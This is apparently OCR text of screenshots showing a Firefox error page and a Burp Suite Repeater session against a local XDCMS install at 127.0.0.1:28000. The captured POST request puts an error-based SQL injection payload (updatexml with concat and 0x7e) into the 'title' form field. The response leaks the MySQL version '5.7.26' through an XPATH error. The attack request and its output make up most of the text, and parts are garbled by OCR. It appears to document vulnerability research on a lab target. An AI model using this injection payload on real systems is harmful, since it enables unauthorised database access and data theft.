 提示信息 - Mozilla Firefox
• 提示信息
127.0.0.1:28000/index.php?m=xdcms&c
1
操作数据库失败XPATH syntax error: '~5.7.26~'
sql:insert into c_content(title,commend,username,thumb,keywords,description,inputtime,updatetime,url,catid,userid,hits,style) values('AASD' or ( updatexml(1,
(concat(0x7e,( version()),0x7e)),1)) or'','1','xdcms','asd','asdasd','asdasd','1573809489','1573809469','asdasd','1','1',0,'c1 tb')操作数据库失败Field 'content'
doesn't have a default value
sql:insert into c_single(`contentid`) values (0)
提示信息!
添加附属表操作失败!
如果你的浏览器没反应，请点击这里...
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:28000 ?
Request
Raw Params Headers Hex
POST /index.php?m=xdcms&c=content&f=add_save HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1011236938411019381​6
68273711
Content-Length: 1640
Origin: http://127.0.0.1:28000
Connection: close
Referer:
http://127.0.0.1:28000/index.php?m=xdcms&c=content&f=ad
d&catid=0
Cookie: dhtmlgoodies_expandedNodes=%2C5%2C2%2C;
PHPSESSID=1beea2b6c496eff8883c5a046d0acace
Upgrade-Insecure-Requests: 1
-----------------------------10112369384110193816682737​1
1
Content-Disposition: form-data; name="title"
AASD' or (select updatexml(1,(concat(0x7e,(select
version()),0x7e)),1)) or'
-----------------------------101123693841101938166827371
1
Content-Disposition: form-data; name="title_color"
c1
-----------------------------101123693841101938166827371
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 09:15:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1882
▯▯▯▯▯▯▯▯▯▯▯▯XPATH syntax error:
'~5.7.26~'<br>sql:insert into
c_content(title,commend,username,thumb,keywords,d
escription,inputtime,updatetime,url,catid,userid,
hits,style) values('AASD' or (
updatexml(1,(concat(0x7e,( version()),0x7e)),1))
or'','0','xdcms','asdas','asd','asd','1573809339'
,'1573808633','asd','1','1',0,'c1
tb')▯▯▯▯▯▯▯▯▯▯▯▯Field 'content' doesn't have a
default value<br>sql:insert into
c_single(`contentid`) values (0)<html>
<head>
<title>▯▯▯▯▯▯</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk}" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"▯▯▯▯ź▯","▯▯▯▯", Verdana,
Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active
{color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFF